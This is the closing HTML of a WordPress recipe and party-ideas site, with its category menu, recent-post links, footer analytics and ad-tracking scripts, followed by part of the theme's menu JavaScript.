	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(527)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(120)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(299)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,750)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;Best Easter Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(354)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(38)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://theboiledpeanuts.com/outdoor-kitchen-plans-free/">20 Thinks We Can Learn From This Outdoor Kitchen Plans Free</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/ideas-for-8th-grade-graduation-party/">The Best Ideas for 8th Grade Graduation Party</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/food-list-for-paleo-diet/">Best 22 Food List for Paleo Diet</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/return-gift-ideas-for-birthday-parties/">The 20 Best Ideas for Return Gift Ideas for Birthday Parties</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/birthday-gift-delivery/">Top 24 Birthday Gift Delivery</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".cfbc27a87f330442cb53874088e2a91e").click(function() {
jQuery.post(
"https://theboiledpeanuts.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "47386aadd9",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466231,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466231&101" alt="website free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f65571b15319447fae6459d5dc9c8879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://theboiledpeanuts.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12
body_size: 553
content:
/*
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 */
 
var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";
	
	$( document ).ready( function () {
		
		/* JS SEARCH EFFECT */
		$('.gmr-search input').hide();
		$('.gmr-search .search-trigger').click(function(e){
			e.preventDefault();
			$('.gmr-search input').slideToggle('fast').focus(); 
			$('.gmr-search .search-trigger').toggleClass('active');
		});
		
		/* Sidr Resposive Menu */
		$('#gmr-responsive-menu').sidr({
			name: 'menus',
			source: '.gmr-mainmenu',
			displace: false
		});
		$( window ).resize(function() {
			$.sidr('close', 'menus');
		});
		$('#sidr-id-close-menu-button').click(function(e){
			e.preventDefault();
			$.sidr('close', 'menus');
		});
		
	}); /* End document Ready */
		
	/* Accessibility Drop Down Menu */
	jQuery(function($) {
